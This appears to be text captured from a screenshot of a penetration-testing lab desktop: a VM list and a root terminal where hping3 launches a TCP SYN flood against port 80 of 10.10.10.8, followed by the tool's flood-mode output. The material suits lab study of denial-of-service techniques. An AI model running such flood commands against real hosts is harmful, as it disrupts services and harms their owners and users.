 Applications
Workstation
Kali_old
Windows 10 x64
Windows Server 2019
root@comet: ~
File Edit View Search Terminal Help
root@comet:~#
root@comet:~# hping3 -V -c 1000 -d 100 -S -p 80 --flood 10.10.10.8
using eth0, addr: 10.10.10.7, MTU: 1500
HPING 10.10.10.8 (eth0 10.10.10.8): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
$_